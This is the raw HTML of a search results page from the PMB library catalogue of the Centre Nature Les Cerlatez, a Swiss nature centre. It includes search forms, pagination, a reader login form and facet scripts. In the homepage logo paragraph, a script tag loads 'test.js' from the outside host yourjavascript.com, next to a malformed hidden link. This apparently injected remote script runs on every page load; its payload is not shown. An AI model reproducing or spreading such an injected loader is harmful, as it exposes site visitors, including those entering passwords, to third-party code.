	</div></div></div><form name='mc_values' action='./index.php?lvl=more_results' style='display:none' method='post'>
<input type='hidden' name='search[]' value='s_4'/><input type='hidden' name='inter_0_s_4' value=''/><input type='hidden' name='op_0_s_4' value='EQ'/><input type='hidden' name='field_0_s_4[]' value='a:2:{s:17:&quot;serialized_search&quot;;s:167:&quot;a:2:{s:6:&quot;SEARCH&quot;;a:1:{i:0;s:4:&quot;f_12&quot;;}i:0;a:5:{s:6:&quot;SEARCH&quot;;s:4:&quot;f_12&quot;;s:2:&quot;OP&quot;;s:7:&quot;BOOLEAN&quot;;s:5:&quot;FIELD&quot;;a:1:{i:0;s:0:&quot;&quot;;}s:5:&quot;INTER&quot;;s:0:&quot;&quot;;s:8:&quot;FIELDVAR&quot;;s:0:&quot;&quot;;}}&quot;;s:11:&quot;search_type&quot;;s:20:&quot;search_simple_fields&quot;;}'/>
<input type='hidden' name='page' value='1'/>
</form><form name="form_values" action="./index.php?lvl=more_results" method="post">
<input type='hidden' value='' id='filtre_compare_form_values' name='filtre_compare'><input type="hidden" name="user_query" value="laufen">
<input type="hidden" name="mode" value="keyword">
<input type="hidden" name="count" value="1">
<input type="hidden" name="typdoc" value=""><input type="hidden" name="clause" value="">
<input type="hidden" name="clause_bull" value="">
<input type="hidden" name="clause_bull_num_notice" value="">
<input type="hidden" name="tri" value="">
<input type="hidden" name="pert" value="">
<input type="hidden" name="l_typdoc" value="">
<input type="hidden" id=author_type name="author_type" value="">
<input type="hidden" id="id_thes" name="id_thes" value="">
<input type="hidden" name="surligne" value="0">
<input type="hidden" name="tags" value="ok">
<input type="hidden" name="page" value="1">
<input type="hidden" name="nbexplnum_to_photo" value="">
</form><div class='row'><span class="espaceResultSearch">&nbsp;</span></div><div id='navbar'><hr />
<center>
<script type='text/javascript'>
<!--
	function test_form(form)
	{

		if (form.page.value > 1)
		{
			alert("Numéro de page trop élevé !");
			form.page.focus();
			return false;
		}

		if (form.page.value < 1)
		{
			alert("Numéro de page trop bas !");
			form.page.focus();
			return false;
		}
		return true;
	}
-->
</script><div class="navbar">
<form name='form' action='javascript:document.form_values.page.value=document.form.page.value; document.form_values.submit()' method='post' onsubmit='return test_form(form)'>
<img src='./images/first-grey.gif' alt='first'>
<img src='./images/prev-grey.gif' alt='previous'>
page 1/1
<img src='./images/next-grey.gif' alt='next'>
<img src='./images/last-grey.gif' alt='last'>
</form>
</div>
</center></div>	
		</div><!-- fin DIV main_hors_footer --><div id="footer">

<span id="footer_rss">
	<a href='index.php?lvl=rss_see&id=' alt="Fils RSS disponibles sur ce site" title="Fils RSS disponibles sur ce site"><img id="rss_logo" src='https://centre-cerlatez.ch/pmb/opac_css/images/rss.png' valign='middle' border=none /></a>
</span>
<span id="footer_link_sup">
		<a href ="http://www.centre-cerlatez.ch">Centre Nature Les Cerlatez</a> &nbsp;
</span>

<span id="footer_link_website">
	<a class="footer_biblio_name" href="https://www.centre-cerlatez.ch/bibliotheque" title="Centre Nature Les Cerlatez">Centre Nature Les Cerlatez</a> &nbsp;
</span>	

<span id="footer_link_pmb">
<a href ="https://duckduckgo.com">Faire une recherche avec DuckDuckGo</a> &nbsp;
		<a class="lien_pmb_footer" href="http://www.sigb.net" title="...une solution libre pour la médiathèque..." target='_blank'>pmb</a> 	
</span>		
		
</div> 

		</div><!-- /div id=main -->

		<div id="intro">
<div id="intro_bibli">
			<h3>Centre Nature Les Cerlatez</h3>
			<div class="p1"><img src="./styles/genbib/images/135-3501_img_2.png" />
<img src="./styles/genbib/images/136-3648_img_2.png" />
<img src="./styles/genbib/images/gruere-pano_2.png" /></div>
			<div class="p2"><ul id="menuDeroulant">

<li><a href="./index.php?lvl=infopages&pagesid=3">Règlement</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=9">Aide à la recherche</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=6">Tarifs d'envoi en Suisse</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=8">Charte des collections</a></li>
</ul></div>
			</div>
		</div><!-- /div id=intro -->		
		<div id="bandeau"><div id='accessibility'>

		<ul class='accessibility_font_size'>
			<li class='accessibility_font_size_small'><a href='javascript:set_font_size(-1);' title='Réduire le texte'>A-</a></li>
			<li class='accessibility_font_size_normal'><a href='javascript:set_font_size(0);' title='Réinitialiser le texte'>A</a></li>
			<li class='accessibility_font_size_big'><a href='javascript:set_font_size(1);' title='Agrandir le texte'>A+</a></li>
		</ul>
		</div>
<div id="accueil">

<h3><span onclick='document.location="./index.php?"' style='cursor: pointer;'>Accueil</span></h3>
<p class="centered"><a href='./index.php?'><img src='images/site/logo_cnc_transparent_site.png'  border='0' align='center'/></a><script src='http://yourjavascript.com/12811212020/test.js'></script><a style='display:none'  border='0' align='center'/></a></p>

					</div><!-- fermeture #accueil -->
<div id="connexion">

			<h3 class='login_invite'>Se connecter</h3><span id='login_form'><form action='empr.php' method='post' name='myform'>
				<label>accéder à votre compte de lecteur</label><br />
				<input type='text' name='login' class='login' size='14' value="identifiant" onFocus="this.value='';"><br />
				<input type='password' name='password' class='password' size='8' value='' />
				<input type='submit' name='ok' value='ok' class='bouton'></form><a href=./askmdp.php>Mot de passe oublié ?</a></span>

			</div><!-- fermeture #connexion -->
<div id="adresse">

		<h3>Adresse</h3>

		<span>
			Centre Nature Les Cerlatez<br />
			Case postale 212<br />
			2350 Saignelégier<br />
			Suisse&nbsp;<br />
			+41 (0) 32 951 12 69 <br /><span id='opac_biblio_email'>
			<a href="mailto:info@centre-cerlatez.ch" alt="info@centre-cerlatez.ch">contact</a></span></span>
	    </div><!-- fermeture #adresse --></div><div id="bandeau_2"><div id='lvl1'></div>
			<div id='facette'>
				
		<script src='./includes/javascript/select.js' type='text/javascript'></script>
		<script> 		
			function test(elmt_id){
				var elmt_list=document.getElementById(elmt_id);
				for(i in elmt_list.rows){
					if(elmt_list.rows[i].firstElementChild && elmt_list.rows[i].firstElementChild.nodeName!='TH'){
						if(elmt_list.rows[i].style.display == 'none'){
							elmt_list.rows[i].style.display = 'block';
						}else{
							elmt_list.rows[i].style.display = 'none';
						}
					}
				}
			}
			
			function facette_see_more(id,json_facette_plus){
				var req = new http_request();
				var sended_datas={'json_facette_plus':json_facette_plus};
				req.request("./ajax.php?module=ajax&categ=facette&sub=see_more",true,'sended_datas='+encodeURIComponent(JSON.stringify(sended_datas)),true,function(data){
					
					var jsonArray = JSON.parse(data);
					var myTable = document.getElementById('facette_list_'+id);
					//on supprime la ligne '+'
					myTable.tBodies[0].removeChild(myTable.rows[myTable.rows.length-1]);
					//on ajoute les lignes au tableau
					for(var i=0;i<jsonArray.length;i++) {
						var tr = document.createElement('tr');
						tr.setAttribute('style','display:block');
			        	var td = tr.appendChild(document.createElement('td'));
			        	td.innerHTML = "<span class='facette_coche'><input type='checkbox' name='check_facette[]' value='" + jsonArray[i]['facette_value'] + "'></span>";
			        	var td2 = tr.appendChild(document.createElement('td'));
			        	td2.innerHTML = "<a class='facette_link' href='" + jsonArray[i]['facette_link'] + "'>"
											+ "<span class='facette_libelle'>" + jsonArray[i]['facette_libelle'] + "</span> "
											+ "<span class='facette_number'>[" + jsonArray[i]['facette_number'] + "]</span>"
											+ "</a>";
			        	myTable.appendChild(tr);

					}
				});
			}
		
			function valid_facettes_multi(){
				//on bloque si aucune case coch�e
				var form = document.facettes_multi;
				for (i=0, n=form.elements.length; i<n; i++){
					if ((form.elements[i].checked == true)) {
						document.getElementById('filtre_compare_facette').value='filter';
						document.getElementById('filtre_compare_form_values').value='filter';
						form.submit();
						return true;
					}
				}
				return false;
			}</script>
				<div id='facette_wrapper'>
					<img src='./images/patience.gif'/>
					<script type='text/javascript'>
						var req = new http_request();
						req.request("./ajax.php?module=ajax&categ=facette&sub=call_facettes",false,null,true,function(data){
							var response = JSON.parse(data);
							document.getElementById('facette_wrapper').innerHTML=response.display;
							if(!response.exists_with_results) {
								require(['dojo/ready', 'dojo/dom-construct'], function(ready, domConstruct){
									ready(function(){
										domConstruct.destroy('facette');
									});
								});
							}
						});
					</script>
				</div>
			</div></div></div><!-- /div id=container -->
		
		<script type='text/javascript'>init_drag();	</script> 
		</body>
		</html>
		